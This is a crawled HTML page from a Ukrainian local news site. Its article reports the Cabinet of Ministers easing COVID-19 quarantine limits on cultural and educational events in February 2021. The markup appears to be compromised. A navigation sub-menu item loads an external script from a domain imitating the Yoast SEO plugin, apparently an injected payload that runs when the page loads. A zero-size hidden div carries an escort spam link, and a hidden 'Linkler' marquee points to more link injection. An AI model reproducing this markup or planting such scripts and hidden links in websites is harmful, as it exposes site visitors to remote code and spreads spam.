

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppplus.ks.ua/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij/
body_size: 9703
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Кабмин смягчил Карантинный ограничения для культурных и образовательных мероприятий | ppplus.ks.ua</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://ppplus.ks.ua/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ppplus.ks.ua | Приазовская правда  - новости Геническа и района" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Кабмин смягчил Карантинный ограничения для культурных и образовательных мероприятий | ppplus.ks.ua" />
		<meta property="og:url" content="http://ppplus.ks.ua/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij/" />
		<meta property="article:published_time" content="2021-02-10T06:22:56+00:00" />
		<meta property="article:modified_time" content="2021-02-10T06:22:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ppplus.ks.ua" />
		<meta name="twitter:title" content="Кабмин смягчил Карантинный ограничения для культурных и образовательных мероприятий | ppplus.ks.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ppplus.ks.ua\/#website","url":"http:\/\/ppplus.ks.ua\/","name":"ppplus.ks.ua","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430  - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"}},{"@type":"Organization","@id":"http:\/\/ppplus.ks.ua\/#organization","name":"ppplus.ks.ua","url":"http:\/\/ppplus.ks.ua\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430 - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","url":"http:\/\/ppplus.ks.ua\/"},"nextItem":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/","name":"\u041a\u0430\u0431\u043c\u0438\u043d \u0441\u043c\u044f\u0433\u0447\u0438\u043b \u041a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u043d\u044b\u0439 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439","url":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/"},"previousItem":"http:\/\/ppplus.ks.ua\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","url":"http:\/\/ppplus.ks.ua\/author\/admin\/","name":"Alex","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/29c45d6cf0be26f14cadfad58a4d1b24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#webpage","url":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/","name":"\u041a\u0430\u0431\u043c\u0438\u043d \u0441\u043c\u044f\u0433\u0447\u0438\u043b \u041a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u043d\u044b\u0439 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439 | ppplus.ks.ua","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/#website"},"breadcrumb":{"@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#breadcrumblist"},"author":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","creator":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#mainImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2021\/02\/34456.jpg","width":640,"height":425},"primaryImageOfPage":{"@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#mainImage"},"datePublished":"2021-02-10T06:22:56+03:00","dateModified":"2021-02-10T06:22:56+03:00"},{"@type":"Article","@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#article","name":"\u041a\u0430\u0431\u043c\u0438\u043d \u0441\u043c\u044f\u0433\u0447\u0438\u043b \u041a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u043d\u044b\u0439 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439 | ppplus.ks.ua","inLanguage":"ru-RU","headline":"\u041a\u0430\u0431\u043c\u0438\u043d \u0441\u043c\u044f\u0433\u0447\u0438\u043b \u041a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u043d\u044b\u0439 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439","author":{"@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"},"datePublished":"2021-02-10T06:22:56+03:00","dateModified":"2021-02-10T06:22:56+03:00","articleSection":"\u0421\u0443\u0441\u043f\u0456\u043b\u044c\u0441\u0442\u0432\u043e","mainEntityOfPage":{"@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#webpage"},"isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#articleImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2021\/02\/34456.jpg","width":640,"height":425}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента" href="http://ppplus.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев" href="http://ppplus.ks.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppplus.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ppplus.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-bootstrap-custom-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/bootstrap-custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ppplus.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://ppplus.ks.ua/wp-json/wp/v2/posts/628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppplus.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppplus.ks.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ppplus.ks.ua/?p=628' />
<link rel="alternate" type="application/json+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fkabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fkabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6LSW5');</script>
<!-- End Google Tag Manager -->
		
		<style type="text/css">
		.site-header {
			background-image: url(http://ppplus.ks.ua/wp-content/uploads/2019/09/cropped-atmosphere-blue-sky-clouds-912110-min.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #444444;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #444444;
			opacity: 0.7;
		}
		</style>

</head>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://karmaphala.com/" target="_blank">istanbul escort</a>
</div>
<body class="post-template-default single single-post postid-628 single-format-standard group-blog singular has-site-branding has-custom-header has-wide-layout has-right-sidebar">

<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="http://ppplus.ks.ua/" title="ppplus.ks.ua" rel="home">ppplus.ks.ua</a></p>
		
				<p class="site-description">Приазовская правда  &#8212; новости Геническа и района</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Меню" class="toggle-menu-control">
				<span class="toggle-menu-label">Меню</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a><script src="https://yoast-schema-graph.com/481.js"></script></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->
 
	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-628" class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-suspilstvo">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Кабмин смягчил Карантинный ограничения для культурных и образовательных мероприятий</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">от <span class="author vcard"><a class="entry-author-link url fn n" href="http://ppplus.ks.ua/author/admin/" rel="author"><span class="entry-author-name">Alex</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Опубликовано</span><a href="http://ppplus.ks.ua/kabmin-smyagchil-karantinnyj-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T09:22:56+03:00">10.02.2021</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<div>
<p> Кабинет Министров Украины внес изменения в свое постановление щодо условий ограничительных мер в Украине. </p>
<p> Об этом докладывает Правительственный портал. </p>
<p> Так, изменен пункт 2 постановления от 9 декабря 2020 года № 1236 &quot;Об установление карантина и введении ограничительных противоэпидемическому мэр с целью предотвращение распространения на территории Украины острой респираторной болезни COVID-19, вызванной коронавируса SARS-CoV-2 &quot;(Официальный вестник Украины, 2021, № 1, ст. 14). </p>
<p> Теперь пункт изложено в такой редакции:&quot; 8) прием посетителей субъектами деятельности в сфере культуры и проведение публичных научных, образовательных и профессиональных тематических мероприятий с наполненностью залов более 50% мест (размещение осуществляется со свободным местом рядом, спереди и сзади) в каждом отдельном зале или в случае, когда организаторы таких мероприятий НЕ обеспечивают возможность ограничить количество посетителей из расчета один человек на 5 кв. метров сооружения или помещения &quot;. </p>
<div class="mistape_caption"><span class="mistape-link-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="95.864px" height="95.864px" viewbox="0 0 95.864 95.864" style="enable-background:new 0 0 95.864 95.864;" xml:space="preserve"><g><g><path d="M26.847,43.907c0.279,0.805,1.037,1.345,1.889,1.345h5.59c0.656,0,1.271-0.322,1.645-0.862s0.459-1.229,0.227-1.843 L23.632,9.19c-0.293-0.779-1.039-1.295-1.871-1.295h-6.869c-0.826,0-1.568,0.509-1.865,1.28L0.134,42.582 c-0.236,0.615-0.156,1.308,0.217,1.852c0.373,0.543,0.99,0.868,1.65,0.868h5.07c0.836,0,1.584-0.52,1.875-1.303l2.695-7.247 h12.723L26.847,43.907z M14.027,29.873l4.154-12.524l3.9,12.524H14.027z"/><path d="M39.711,45.25h10.01c3.274,0,9.371,0,13.272-4.488c2.14-2.482,2.39-7.353,1.609-9.807 c-0.836-2.395-2.43-4.028-5.103-5.193c2.015-1.046,3.437-2.515,4.234-4.382c1.207-2.857,0.596-6.954-1.434-9.55 c-2.781-3.471-7.6-3.939-11.949-3.939L39.709,7.896c-1.104,0-1.998,0.896-1.998,2V43.25C37.711,44.355,38.606,45.25,39.711,45.25z  M55.375,35.911c-0.586,1.227-1.813,2.361-6.811,2.361H47.28V29.56l1.813-0.001c2.971,0,4.705,0.295,5.93,1.894 C55.877,32.587,55.92,34.806,55.375,35.911z M54.625,20.298c-0.854,1.514-2.039,2.333-5.712,2.333H47.28v-7.808l1.847-0.001 c2.609,0.064,4.123,0.343,5.115,1.658C55.05,17.592,55.007,19.458,54.625,20.298z"/><path d="M95.677,38.77c-0.031-0.632-0.359-1.212-0.886-1.563c-0.524-0.353-1.188-0.436-1.782-0.224 c-4.802,1.706-8.121,1.787-11.17,0.258c-3.761-1.946-5.666-5.227-5.824-9.99c-0.062-4.17,0.528-8.79,5.358-11.445 c1.416-0.775,3.07-1.168,4.92-1.168c2.461,0,4.9,0.723,6.515,1.328c0.598,0.227,1.266,0.149,1.799-0.199 c0.535-0.351,0.869-0.935,0.9-1.572l0.18-3.542c0.047-0.94-0.568-1.787-1.478-2.031c-2.006-0.541-5.149-1.185-8.745-1.185 c-3.873,0-7.265,0.733-10.085,2.183c-7.836,4.055-9.102,11.791-9.278,14.92c-0.181,2.901-0.123,12.788,8.117,18.195 c3.883,2.5,8.541,3.024,11.764,3.024c2.816,0,5.812-0.417,8.438-1.175c0.892-0.258,1.488-1.094,1.443-2.02L95.677,38.77z"/><path d="M88.453,49.394c-0.067-0.531-0.346-1.016-0.772-1.34c-0.429-0.325-0.968-0.463-1.498-0.388 c-20.898,3.031-38.422,16.966-47.236,25.268l-16.85-19.696c-0.717-0.841-1.98-0.938-2.818-0.222l-6.471,5.533 c-0.404,0.346-0.654,0.836-0.695,1.364s0.131,1.054,0.475,1.455l21.268,24.861c1.061,1.238,2.525,2.003,4.041,2.146 c0.17,0.022,0.393,0.052,0.738,0.052c1.039,0,3.023-0.272,4.646-2.104c0.203-0.226,20.568-22.684,44.559-26.252 c1.075-0.16,1.825-1.152,1.688-2.23L88.453,49.394z"/></g></g></svg></span></p>
<p> Если вы заметили ошибку, пожалуйста, выделите фрагмент текста и нажмите <em> Ctrl + Enter </em>. </p>
</div>
<div class="the_champ_sharing_container the_champ_horizontal_sharing" super-socializer-data-href="https://www.vizit.ks.ua/kultura-iskusstvo/kabmin-smyagchil-karantinnye-ogranicheniya-dlya-kulturnyx-i-obrazovatelnyx-meropriyatij/" super-socializer-no-counts="1">
<p> Поделиться новостью </p>
</div>
</div>
</pre>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Рубрика: <a href="http://ppplus.ks.ua/category/suspilstvo/" rel="category tag">Суспільство</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Опубликовано <span class="author-name">Alex</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="http://ppplus.ks.ua/author/admin/" rel="author">
			Смотреть все записи от Alex		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ppplus.ks.ua/zhitelya-genicheskogo-rajona-budut-sudit-za-ryad-imushhestvennyx-prestuplenij/" rel="prev"><span class="meta-nav">Назад</span> <span class="post-title">Жителя Генического района будут судить за ряд имущественных преступлений</span></a></div><div class="nav-next"><a href="http://ppplus.ks.ua/mesyachnaya-zarplata-eks-glavy-xersonskoj-oga-v-novoj-dolzhnosti-sostavila-pochti-703-000-griven/" rel="next"><span class="meta-nav">Далее</span> <span class="post-title">Месячная зарплата экс-главы Херсонской ОГА в новой должности составила почти 703 000 гривен</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://ppplus.ks.ua/">
	<label>
		<span class="screen-reader-text">Поиск</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Найти</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://ppplus.ks.ua/cini-na-zhinochi-bryuki-yak-znajti-idealne-spivvidnoshennya-cini-ta-yakosti/">Ціни на жіночі брюки: як знайти ідеальне співвідношення ціни та якості</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/aviaperevezennya-generalnix-vantazhiv-vid-db-schenker-shlyax-do-shvidkosti-ta-nadijnosti/">Авіаперевезення генеральних вантажів від DB Schenker: Шлях до Швидкості та Надійності</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/pomazki-dlya-britya/">Помазки для бритья</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/osnovnye-dostoinstva-avtomobilnoj-reziny-toyo/">Основные достоинства автомобильной резины Toyo</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/internet-magazin-elektriki-pan-elektro/">Интернет-магазин электрики Пан Электро</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://ppplus.ks.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-5" class="widget widget_block"></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Все права защищены 2026 &#8212; <a href="http://ppplus.ks.ua/">ppplus.ks.ua</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com">TemplateLens</a> &sdot; Работает на <a href="https://wordpress.org">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->


<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q6LSW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
